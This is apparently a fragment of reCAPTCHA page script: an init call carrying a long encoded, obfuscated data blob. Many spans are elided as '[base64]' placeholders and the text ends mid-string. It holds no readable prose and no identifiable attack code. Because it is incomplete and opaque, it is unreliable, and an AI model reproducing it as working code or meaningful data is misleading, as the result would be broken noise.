      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CtABtMzTCv8O8wovDjcOfwo1qaMO6PVLCr3fDjk5NwopaX8OsXid8w6gIwr7DtMOiwohxTVEyw6MMXXDDs8KgRz8BZkltQ3J9RwNNwqF6wrDCvBY9w4M2w58UwqUAw6Yfw4sAwr86w7/[base64]/Dp8Ouw4TDpcKDw67DjgchO0kxK8OvYRDDjjDCnmQwQlAFUsOCw5XDs8KDY8K+w7kLE8KVJcKZwqAjwoQ1fMKBw48ewp7CrH48QXM9wr/CrXzDgMKqJXjCq8KuwqE5wrXCuR/DjRYvw5IHOcKFwqQvwrY4MGHCrsK/[base64]/DiwhqL1XCiCjDl8OGc2htw4LDvcO2w5EGwoTCpEvCrlHCiyXDlm0vDibCrMKsw519E8KNLhRYw4scw5shwqXDmlVVPcOTwo/DtMKGwpbDkMKNacKZHcO/LcOCdMKuAsKPw7jCsMOsIMKLeUV2wr3CkMKTIMKwScKmThTDlRXCgsO4wo/DlcODEBR7w5TDr8OnwqVxw73ClsOjwpfDusKhDnjDomjCkkrDl1LCkcKcMGLDlVIrUMO2w687FsOvZcOTw5sGw7zCkw3DpTMmw5PCgsOsw70/bsKAEQwyDsOgPnjCmhLDjsOGWBcGIMKLRDYHwpV7VFnDr3koHFvCk8O1woglZWzCuWTCh0rDoAw+w6ZSw6/DrMK0wrHCgsKHw4XDk2LCrcKFBWjCicO+OcKJw5g4GsKNaMOtw5Aaw5oTGS/[base64]/[base64]/DosK+wq3Cl2MIHMKEw4V3w5hYFMK1wqfCssKsCQDCssOlcA/CrcKDDBTChcKWwpbCgF3DkiDChMOIwqhvw6fCsMOUJ0vDgBzCiVDDusOxwpvDlR/DhH0ow4seGsOSdMOQw4TDnxHDiBDDhzjDvCxdLXM2wpo0wq/CsAEdYMOnA8OIw6N1UQ0VwogjflDDlQ/DkMOzw5zDo8K4woYswr9Yw7pfVMOHwoAUwoLDmcKrw6ctw6zClcKXfMO5WcOeLMOBHAwIwpA0w6p/EMO/[base64]/CoD/CmxlOOMKJOMKyYcKVDsKKw5lzb8KlTlN5w55RPsKwwoTDig8xDGFmR3g8w5PDjcKTw5cYTcODETo/dRhefMKOIltXNz9YOBFfwpISbsO5w68LwrjCtMOOwoFzZTwWO8KPw4hwwoHDu8O0WsO3TcOnwo7CkcKcPAsJwprCuMKvLsKaZ8O5wrHCs8Osw79Fbl4VdsOdextJPl1xw6/Cm8KdTWFPZVZPIsKDwpJvw6dkw5MGwqc6w53Ckk4oAMOYw6UAQsOOwpbDhBcYw4TDilXCtsKNaV/CscOrT2ozw6Btw4h3w4pKasKsccOhIwbChMOPKsK4YgIbcMOrwokrw6xBKcKmQUMzw5/Cv1Q0G8KRLkzDsm7DhMKAwrPCsSZFfsK1MsKlYifDp8OKLwjCosOCd0jCgcKWSUvDo8KuBj3CjCfDl1XCpzjDnk3CqGINwpTCk8Owe8K0w7s+wqlkwpnCpcKtL1B/[base64]/w5LDvggdwoARw48hwrzDpiElw57DscO9wqBawoHDsMK8w5AUUsOnwrvDsyA/[base64]/JsONw6EPw4QYDcKtD0Yuw5XCkxMRw7zCpxwawrHDrH7Cv1I0w57CrsO6wqRbfXDCp8OAwpFcP8OndcO7w5cTAMOgdmYHbTfDgcKgQMO4FMOGLUl/a8O7F8KGRxdDFD7Cs8OIw7JLaMO8alg9OXVew4LCrsObVWTDhhTDuynDujrCvcKzwoIJI8OOw4DCsDTCnMOpXgnDv3Q7Ug1tfsKlc8KfUTrDviFDw7YCEi3Dq8Ksw5/ClsOiPl8bw5nDqVZTTSjCoMKXwrPCrcKaw4fDiMKRwqHDpsO1woFIUG/[base64]/DjsO5b38MQyFawr/DlltSIDQ/wpNlAMOfwrcpXsKywpk+w58/DsKBwojCplpAwofCtzXCiMO0LzrCpMKDJcOAY8K5wpfDucKJKWEMw7nDgAxGJsKJwq8rVwvDgx0Nw6QSH2pvwqfDnlVHw7TDh8OqdcOywqjDmSDCviUdw7rCkwdUQ2VGE3TClzRlA8KPdT/Dp8OtwqoIbClcwrwGwqANNVTCscKUTFBiLEUCwqDCnMO0NgrComrDumUCe8OGTcOtwpoxwrjCucOSw5fCn8O+w58dN8KPwp1cGcKow6nCjmLChMOPwr3CgyFDw6fChWjClRbCh8OeUSHDrWZsw4TCqiYYw4nDnsK/[base64]/[base64]/DjWrCmsKLwq/[base64]/CvsK0HcO6w6jDkAzCmDjDsMOXCyUbwqDCqMKPXyczw6dMwqw7PsKdwqpFOsKWw4DDiBfCnxAmEMKHw6XCtHtJw6fCuX9kw41Aw6Eyw7EQK1/[base64]/Cu8K0VMOjwqbDo8Kiw7gjw6UHw7EIw7MXwqPDqXxkw57DrMOTTU9xw4IhwqF9w4w5w5VdC8K4w6fCpBRaPsKpGMObw5PDo8KpNwHCgXvCmMO/[base64]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[base64]/wrR7w5fDlhPDpn0bAX7Ck2XDvHdvw40XwozCrHgPw6rDhsKnwr4lV13DoWPCt8OTMF/DtsKrwq0PH8OdwpjDpAA/w6MUw6fCg8OSw5YLw4tOAHbClSoFw55/wq3CicOECnzCn1AbPFzCmMOswoYOw5TCkhvChcO6w7LCnMKcNG83w6powqAnW8OOYsK2wp7CvMOTw6bCqMOsw4hba0LCmyR5EHIZw4ViAcOGwqcKw78RwqDDvsK6N8OPPzPCg1/[base64]/DtCtBwrwGPnYHwoxrwqh+C8KHb8OYw7vCoMOrw4h5w5fCqMOJwrLDkMO5QjzDvw3Cpw89bAVQL2/CgMOhf8K2R8KCBMOCMMOsacOuM8OFw5HDmTIZScKcTlUIw6fDhzTCjMOtwqnCrz7DuR4ow4wgwq7Cn0QDwpbCvMKSwp/DlkvDmlnDjDrCpm8bw4zCklExPsKuWRPDmcOHGsKiw5vChShSecKKJGbCg0bCuR0aw45pw5rCgw7DtHLDv3PCrlFPZsOKNcKhC8K/fiPDqcKqwq8cw6jCjsOtwonCgMKtwp7CgsORw6vDuMOTwplJZ2l2TXjCs8KcDkNYwoQ+w4YCwrDCnTXChMOrf03DsAnDnljCnEg6WA3DuVFKKTsEwp0cw7ojNRzDr8Ozw5XCrsOoEE5fw45GGcKDw5sLwoBNXcK9w73CpRE0w6NCwq7DvRgzw6l3wq/DgW7DiEnCnsOzw6DCgsK7aMO3wqXDuSg4wrsUwp1hwo9jW8OYw5ZsDkluK0PDinvCkcO0w6fCiDbDgsKOBAjDsMK7w5LCpsO/w53CssKzwrQ+wp46wrZRfRBcw4dxwrQlwrvDnQnCnnlqAyBzwpbDuBNyw7TDhsOMw4rDty0YMcK1w6E4w7fDpsOSScODEiLCiyDCpkDCkDo1w7JiwqbDqBRCZsOPWcKDbcKXw4ZPPHxrMAfDv8O/dTk3w5zClQfCmiPCusKNccO9w4FwwrRbwqd4w63CtSnDm1teNUUBH2jDgjPDlE7CoCJ6GMKSwrEqw73Ci3nCj8OGw6bDq8KwXhfDvsKLwo57wprCg8Krw6kofsKVRcOTwrvCv8OrwrZaw5sDPsKDwqLCm8O+XMKaw7MqPcK/wo1CVDnDtRLCt8OKb8OXNsOewq3DsSgoXcOuc8O2wqR8w7BQw7NTw7tDLsOhXlHCnkNPw4YFAFF6E1vCqMKdwoIMTcO/w6TDqcOww6lERRFBLsOowrNiwoZAKgQHHEfCmsKHKX/DqcOkw4MCCS3DiMK+wq3Cu03DqAfDisKeV2fDtAs3OlTDjMOowoTCiMKfRMObEx5vwrgiw4HCr8Orw63DjzYuZkJBARdNwp1JwokTw5ULW8OUwotpwqIwwpHCmcOaGsK9ATBEYj7DjcO7w6QUE8KUwpQuWcOrwpxNAMKFIMO9WcOPLMKEwr/DjxzDrMKwcEdwOsO+w4l9wq/DrXd0WsKSwrkUOj/[base64]/Cgn4cwqxoNB/ClA7Di8KMIsOKwrbDtAnCl8KywrsWwrokwrRhCF7Cu3crEsKIwrkachfCpMOhwqBUw4gISMKAT8KlDClOwplPw75JwroIw5J/w7I+wrXDk8KfEsO0RcOHwoJ4dMKsWsK6wrJCwqvCm8Oww7zDhEjDicKJPiMkdsK2wrHDmMO6N8OSwqrDjx81w4IBw61OwqXDsGrDgsORWsO2QcKbaMOCHMKYS8O7w73CnHDDncKMw4jDpXDDqRTCnw/DhTvDl8O1w5RqS8OQGMKlDMK5w5BCw51LwrcKw6ZRwoVdwowLW1gGHMOCw700w5/CtwQzLTMPw43Cg0I9w4cQw7Y1w6LCssOkw7XDgC5Ew4YzeMK2MMOSXsKuRsKAQ1rCglNlKxhSwpTDucOhIsO4cTrClsKAGsOww4pzw4TCnVnCg8K6wpTCrD7CjMKswpDDqkHDiETCgMO7w7TDocK/[base64]/w4jDnjwaEUo7S8OxVBs/w7nCj1zCt8KQw6lOwrbCjsKZw5XDksK+w54IwrzCh2F6w7zChcKnw47CvsOVw6nDrRswwo5rw4LDicOFwonDnB/CnMOBw5BXFTo+F1vDqmpgfAzDsDzDuREYfsKfwq7DnknCjFthE8Kdw55oDMKoND/Cn8KMwo1IKcOEBADCsMO4wqnDscOrwo/ClSzCp1IWTC4Ew7nDncOIP8K9ShdyA8Okw6x+w77ClsOzwqnDqsKqwqXDg8KPEnPCh0NFwp1Ow4DDhcKkRR3Chw1XwrA1w67CjMOew4jCoQwgw43CoTclwqxeBkHDg8KDwr7DlcOfKzhHTE9MwrfCisOeE3TDhjRfw4DCnmhdwo/Dt8KlZ0nCgR7Cr3zDnDPCqsKvZcKewrZdDcKhHcKow7oeZsO/[base64]/bcOMXcK/wrk3KBo6UMOZwrwdwoVZV1wkHRUXesOww4AXZBMuRW/CrMOiIsK/[base64]/[base64]/[base64]/DksKTJ29vw7hDU8KywrPCoXNkNcODecOVZcOUwqzCicOkw7XDuEIkacK/bMKHUm9RwrzCn8OmdsK+dsOuOnJCw6/CszYQJwkBwrnCmQ3DhMKTw47Dh3bChcONPwvCkcKiF8Kfwp/CnX5Ya8KDBcOefsKyNMOkw6fCnlfDpMKFf39Rwp9jHcOsBnIcJMK4LMOnw6LDoMK5w5PChcO9CcKeAgFcw6LClMK0w7Zhw4XDu0fCpMOewrHCin/ClhLDonIrw7zCsU9Uw6DCrw3DgntkwqrDoljDgcOSTlzCg8Okw7UtdMKqZ2s0HMK8w4ttw4vDgcOqw63CpyorUsORw5fDg8KSwoJ7woMsWsOrLUvDr3fCiMKIwp/[base64]/OUfDvmUudsOSVVnCmWQKw5/DsMKMwr4jb1XCjVZPYsK/[base64]/CjFAXW0wzw6J9EEXClcK/[base64]/DvRDCg8KcScKow6XDkDxww7QXw4g2wp5Dw7Rhw6dmwr0CwoPCiQXDiB7CpALCnHR+wpVjYcKDwptMBhZBThAswpdQwrMewrTCl3xAdcKJQ8KUXcOTw7rDnydkGsOQw7zCocKZw4nCm8KAw6rDt2V9wp4/Hi3CssKVw7V0LsKzW0hawqkgW8O3wq3Ci0M1wrnCp0HDvMOhw7ExMAvDmcKzwokHXCvDtsKaA8OWbMOPw59aw60ydAvDscK9PsOoFcOrMDzDm1A0w7jDq8ObEx3CrGfCjiJgw7TCgwwMJMO9N8O4wrjCkHgJwpLDjXPDoGbCqWvDtFrCo2nDmsKQwpkrVsKbZX/DqDbDosO4YcOiD2XCph7DvWDDjwvDncK9I3k2wpN1w4LCvsKUw5TDpD7CvsOjw43DkMO1dSHDpjXDrcO0fcK8U8KTRsO3fcKDw7XCqcOUw51cXmLCsCHCgsO1TcKIwr3CoMO5M2EJbMOJw6dATSMFwr9lChbCo8OlMcK0woQVacKSw5Qqw4/DmcKHw6LDisKOwoPCucKERmDCuzg/woTDpzfClGXCoMKSCcOQw55aPMKGwpJqVMORw5Yudzoowo5RwonCpMKKw5DDn8ORaBMpbsOPwqPCgGXCm8KHQ8K5wrbDpsOcw7vCqSrDlsO6wo9bDcKGAHgjJMOmIHXCjUMQf8OWGcKAw6lPEcO4woXCiiJrDnoaw5oJw4nDicObwr/[base64]/w40fDcKmwojDvMO+dnjDsVLCscKUT8KTw5EEw47DrsKhw4bChcKIVlLDvMOjXmjDgsO2w7bCssK2e3TCs8KNecKMwp8Nwp7DgsK2YSXDuydwTsOEwovCjg/DpDwGSSHDjMKWASLCjlzCs8OBMgUEDUvDvRTCtMKQXRTCqkzDscOwC8OTw7wwwqvDoMOOwpcjw7DDkTEew73CuDDDtz/Dm8OWwpxZNhDDqsKcw5/[base64]/HsK8w6bCmG93w5ZLUmANwrV7w4U2NV11JMKONsOmw4jDv8K5LVXCuQBKfhvClhjCqnbCkcKFZcKRckfDmQZcQMKawovDpcKjw6Y6elZ+wokySiXCm0ZMwo5/[base64]/Di8OGegxhwrkUaH4Ew6lGUcKhLMKyw6BuN8OqFBLCsFFzPR/DlMOpDMKzVlwsTQbDgcOKNEfDr3rCpFPDjUxzwpDDosOpZMOSw5DCgcOuw6fDlmshw57ClxHDvi3Dnhh8w50Bw4/[base64]/wpwPw79IOcKoUsKrRcOFwoUvw5QkwoTDqWJ2wpdYw7fCqwLCgTkAdDRhw4JxbsKIwr7CisO/[base64]/w4VwT8Oqw47DkWPDm0/DpGQnKMOOHMKPw73DlMKSWxDDlsKTX3/CncOhMcOhNQ0fFMORwojDosKTwrvDvn3DtcOPCMKJw6LDu8OpbcKCAcKgw5QNMUdFwpPDh3XChMKYYQzDvQnCkGQ4wpnCtjNtfcKDwrzCvj/[base64]/DgFvCjRIGOBRxe8ONw7LCq2Z0w4g+A28Iwqxlbm/CiA3CncOJZEZce8OOHMOZwog9wqjCoMKTe21/w77CqXpLwq4nDsOabR8WUi0sd8Kiw6PDp8O+wojCusOow4dHwrRjTT3DlMKbaA/Cvy5Hw7tLfcKBwqrCv8KLw5vDksOUw7cowrMnw73Dg8KHC8K4wp7Dk3ROU0nCgMOLwpd6w70jw4lCwqnCh2IwBD4eImRdGcO6NcODCMK+wo3Ck8OUNMKYw7ofwo1xw5drLSvCuE8FQQLDk0/CmcKswqXDhHNFAcO/w7vCrcOIG8Oyw6vCoFdLw5LCmD4Xwp09DMK8CkrCtSVzTMOeCsKZHcKWw5k2wocXVsOKw6DClMO6TkPDocKXw5fDhcKww4Nzw7A/[base64]/w7nClDxqw6NdZsOuOQF2QsO5asOww4PCkg3CnnwjLnfCu8KYB0FdfAY/[base64]/[base64]/CsxpAen7DlcOywpVGwrlEVsKSEULCk8KTworDkUAVGHnChsODw5ZoT3nCs8O8w7pWw7rDisKNWno/GMOgw71Mw6/DlMOcLcKiw4PCkMKvwpRYbHdJwrbCsSDDmcK9wobCnsK2LcOTwqvCsCgqw5/CsnMdwpfCilYKwq8aw5zDuX81wqkyw43CiMOmeDzDrGPDmgTCgDg3w7PDvEjDphnDi0fCmMK9w43DvlcVd8ONworDhBB7w7bDhxvCohrDtMKvbMKpMCzCv8Odw5LCs2jDjx5wwrx5w6fCtsKsNcKCXsKJSMOAwrR8w4FAwqsCwoU/w6/[base64]/Ck2LDn8OJwobDssKOw6rCjCJEYjUlZcKew7fCqQ5cwoh0ZxPDviXCpMOlwo/CtzTDrXbCj8OXw4fDrMKJw53DsQZ+DMK7WMKqQC3CiS/Cvz/DosOqGzLDrDwUwoBTw5TDv8KCUQgDwq8Uw7rDhXjDlArCpwvDmMOdAAjDqVltZmc6wrdvw4TCrsK0IxR6wp1kSwd5fVMoQmfDvMKIw6zDrw/DohZ6KxMawqDCtmPCqwnCp8KJB0XDmMKoYl/[base64]/DlMKXw47DnMK5w7Zzwp7Dg8KKTTw9wp/CtGPCosK8wp8OKsKNwpLDm8KELVnDicKHQHPChBs8wqbDoHwbw4FKwowBw5w4w6/DksOKHMOtw4RSaQhmX8Otw5tHwowVfR5DBRfDtVPCr09Zw4PDgyVUG2U0woxBw5bDkcOSK8KNw6DCsMK1C8OzKMOlwokJw7fCgUwHwoNewrpiMMOgw6bCpcOIeXPCosOIwqF/MsOqwrjCjMKGP8OcwqRFTjPDlE89w5nCk2XDk8OXEMO/[base64]/Cum4Bw4XCqljDtcOzw7B6EcKxcMKNwrfCkUtVE8Kgw4I1EcKHw6JAwp9ReUhww7/Ch8OxwrNqZcOXw53CpDlGWcKyw7gtLcKBwrRWB8Omw4fCj2vDg8OVT8OTd1jDuyUPw7nCokXDtFUsw6UjFg5wbCB7w7BzTUZdw6/DhT5yPsOXQMK3VyxSMS/DuMK+wqBrwrXDr3k4wovCrCZTOMKuV8KYQAHCqmHDlcOvB8KLwpvDiMO0OMKWaMKfNSMiw41uwprCtyJTWcOFwrI+wqzClsKXDQzDpMOVwpNvByfCgQNZw7XDvVfCgMKnF8OhcsKcL8OLO2LDh0EtT8KiR8OCwrTDpkhcGsO4wpM1MgPCucOfwqjDncONFlRIwp/CjFLCvD9sw5Fuw7dbwrbCuEwQwp0iwqAcwqfCi8OOwrEeNwxbZi1yBnvDpnXCscOAwrdAw5pNKMONwpdkZA5zw7c/w7/Cg8KDwptuLVzDoMK/AcOfTsKhw6PCh8OUEHrDqgdvMcOGPcOtwqDCjmUIFSQ4P8OOQsKvK8KCwppAwoHCu8KjFjjCsMKnwoR3wpI5w6jCqE8Kw7kxYgV2w7rCvUQPA1kFw6PDv2gNIW/[base64]/bcKrMyN/RsO+w6LCgMKgw7UESsOtwrjCpsOyGANBY8KUwrw+wrooMsOAw5MMw5ZqVMOLw5pewo5HDsKBwoNhw5/DrgDCt17CpMKLw7AdwpzDvzjDkFheVMK2w71EwoTCscKcw7TCqE/DrsKnw4xVRDvCncOmwr7CqwvDkMO2wo/DvwDCk8KJf8KhXFYnQVvDoBnCqsKrdsKAIMKtOk9vVClhw4c7w5bCqMKEEcOmDcKEw6AidApOwqFgAi7Djk15aWvCqz7CgcKswpXDt8Ozw5hSL3vDgMKAw7bCsVYJwqRmKcKAw6TDnh7Chj4QAMOdw78BEVQsJcKsL8KCIB3Dmw/CnyE6w5LCmk9/w5TCiAtxw4LDjDUkU0QaDH/CrMKsIxBrWsOXeTIswqB6DBQGaF15EVEew4fDp8KgwqLDiSvDvRkpwqITw67CiWfCu8Otw4A4LRQyGsKew57DpBA2w5vCpcK/EHHDqcO5A8OVwqoLwozDgnswVDkCPFjCr25RIMOxwqUKw4Z3wqpowofCrsOvw4B0EnErBMKqw5RQLMKhO8OfU0XDkmkuw6vCt2HDgsK7BWfDnMOdwqDCqwdiwozCosOAYsOSwqXCpUhCBFbCuMKtw4fDoMKEHhEKfEsdMMKwwq7CicO7w5nCjQ/CoSPCgMK7w5fDsHtqQcKrYsO7bmFXfsOTwp0Wwp8+XXHDkMOgRgVUJMK+woLCtDBaw51uIW47Rm7Csk/CjsKgw5HDjMOqHALDl8Krw4vDpsKJFTNIBUXCs8OXRQTCryM/[base64]/DsMK2HcKpw7rDmVpcwoNWw5w/[base64]/CnCnCisK0IEbCncKmFsOJVFBPEcOVA8OSZXDDohI+woBowqB+XcOcw7PDgsKFwprDusKSw5ofwrt0w5LCrm7CiMOcwrXCjxzCtsK2wpcGYMOxMC7Cg8OzDcKzScOOwqHCrjbCtMKXQsKvL0ADw7/DscKbw7AcIcKTw5zCmC3Dl8KXNsOZw5txw5DCocORwrvCvCckwpcDw4rDocK8McKFw73CpMO/UcOfKwdew6Zfwolawr7DlDLCrMOyNhYUw4PDr8KffTk/w5/[base64]/Cl3Dl8KmVMOOwpbCijfCqsOSa8KcEWbCqmXDh8OhIXfCmz3Co8KyVMK2CnAveEFSJXLCq8KSw6sow7pgEFJuw73DmMOJw4PDrcOrwobCvxkgJsO/LAbDkDh+w4/Cg8OjccOAwr3DvwHDq8KPwrZWB8KjwqXDhcOlfWI0QcKLw73CmkkIb2B3w5XDgMK6w4sQOx3CmsKrw6nDisKdwofCpi8rw5tow7bDnTjDlMOEWHRtDmgEwrQbW8KZw61YRmnDhcKIwo/DvmoFLsOxPsK7w4c1wrpQBsKOSX3Dhy4KfMOPw45HwrYcWV84wp0RT2XCojTCh8OBw7BlKcKNaWrDtMOqw4jCnQXCjsOxw5jCgsO2RcOlfFLCqsKhw5jCnRgAV2rDvmjDnQzDvsK7VH55WcKyI8OWN3sQDC11w69GZFHClmtpJHJiPcOecQ7Cu8Oiw4LDoQQCMsO4aT/CgzHDgMOufWlGwr5aNHjCrV8ww7TCjwnDjsKAUxPCqsOcw5wvEMOuNsO3X3HCqB8NwpjDmULDu8Oiw5HDgsKcZ3RPwqgOw6kTEcOBUMO8wq/Dv1Zlw7XCtCoUw4TChGbCukYZwrYpeMOUV8KWwogjIjXDvSsFAMK5BjrCuMKvwpFYwrJYwq8TwoTDlcKEw5bCnFvDgFFeA8OEaVlMZ3zCo2BQwrnCoAbCtMOGMhc+w5U0JEV+w5zCjcOqAlHCkk9zXMOvKcK5OsKgdMOPwrR2wqDCpjwvO0/DvHjDuD3CvFxMccKEw7JaKcO3EUUswrfDl8K8JXVFa8KIecKCw5HCjQvCj18NFmQgwq3Ch2rDqE/CnX5xIBhNw6/CmBHDrsOfwo11w5VmelR0w6sePm1obMO+w5M9w5Myw61dw5rDn8Kbw4rDsi7DvjjDpcKXR1lXbnbCgMOOwo/DqlfDhQF5Vg3DtcOUacOzwrVibsORw4vDvsKpDMOrcMOAw64Fw49Mwr1kwozCog/[base64]/[base64]/Diw7CosKrGcKJF8KRw59WUGxOw79hPcOFXygaah7CgMK5w6wIG0pzwqJcwoTDsmbDscKkw5jDphATKBZ9bVUVw5ZFwphBw5hYDMKMacOqTMOsbkBebnzCvV4yQsOGew4Wwq/[base64]/DosKfa2XDqHYOU8OeIFrDk8OuwpcCw7RTIDMDZ8KpJcKuwrvCk8OPw7TDj8Kkw5DCilnDlsKfw7p6PCLCi1HCk8KSXsOtwr/DpVJIwrLDrxxPwp7DtU/DiCkKQMOpwrICwrcKw7fClcOdw6zCl0htVwTDpMOOXmd9J8KOw4s7TF/[base64]/CpyzDhlR2w5wGWzIcwrI+wo1rQA7DjnFsesOZwo0YwrDDoMKdHMOXS8K0w6nDr8OsTWhSw4bDjMKHw4x3w4zCtlzCg8Kyw7kfwpJiw6vDo8KIw6sedELCvjZ6wosjw5zDj8KCwpVFMFhKwqpTwq/DrxjCr8K/w7QGwp4pwoMOQ8KNwqzCrkkxwqd5C3AwwpjDpFjCmCxcw4sEw7nCuHDCvx7DksOyw7FYKcOTw5vCrBAsZcOBw70Jw4t4UcKnUsO2w7htLmMDwqVrw4IDLxl7w5UMwpFXwp0Bw6EmODEXXRBsw60jPDloGsOSRnbCg0MKN2dswq5mb8KnCH/DkEPCp31qUTTDhsOawr49S2bDiw/[base64]/CpMOyeQLCih1RJcKIPF7Ck8Ozw6IIDcKyw7R/AcKARcK6w7rDh8KWwpbCgMOHwp1IZMKOwoA8Cxp9w4bClMOpYxpHS1A1wo8hw6dnVcOYJ8KhwopnfsKBwr0rwqVLwoTCtD82w4E4w6stE0xPwpTCtEJtYMOfw7QJw7QZwqYOcMKCw4zCh8Ozw54CJMOJIVPClTDDk8KHw5vDrm/[base64]/Cv8KEwqfCtsKQw63CizfCvHbCm8KdNC4/ZSAxwpDCj23DmkDCtCvCrcKxw4I4woslw4gMdEd4STPCuXc6wqs/w6ZTw5bDlTfDvT3Ds8K0TnhTw7zDosO3w43ChBnCm8K9WsOuw7NwwrokciV8YsKQw4DDmMO9wqjCrsKAHsOxQz3ClzRZwp/DsMOOZMKrwo1CwppAGsOvw5FnY1LDocOqwqNjZ8KGHRDCqsORcC49KEgZGzvCoWdibWPDjcK+UVdzSMOpb8KBw7/CiX3DssO2w4kXwobClxzCr8KBKXXCkcOmZcKUS1nCnWHDhWF4wqNQw7hwwr/Cs17Dq8KIWFbCtMOIWm/DoCrCl2EHw4rDn1o2w5wKw6/Ckh4uwoQvMsKgMsKMwp7CjGUBw73Cm8OCfcO8wodow782wrLChSUUDnPCkkTCi8KAw6PCok3DrEgWaCclFsOwwrRswp7DhsK0wrTDuAvChAkNwrcoecKhwrPDhsKqw4PCjTsfwrRiGsKXwoLCiMO/ZlYFwrwzAsOgWsKRw6oqSwPDn0obw4rDj8KdQEQVbEXCm8KWF8O7w5TDisKlF8K5w54mF8OReSrDnwXDtcORYMOPw57DhsKgwrd1TwkdwrtbKHTClMKrw4ZkIXbDnxTCt8KQwoJkRWg8w4jCoQojwoAmPiTDg8OTw7XDhG1Uwr5Swp7CrD/DqAJhwqLDoD/DnMKAw4UaTsKQwqDDhWrCvTvDg8KuwroHX1lAw6oNwrMYbsOrHMKKwqnCqQTDkVTCnMKcQi9udMKMwrXCqsOhwrjDrsKLO3Y0GRvDhwPDqMK8X1MMYcOrX8OEw5jDosO+YcKZw44rSsKQw7JZKcKUw4nCkiolw5rDnsKREMOnw5liw5N8w4vC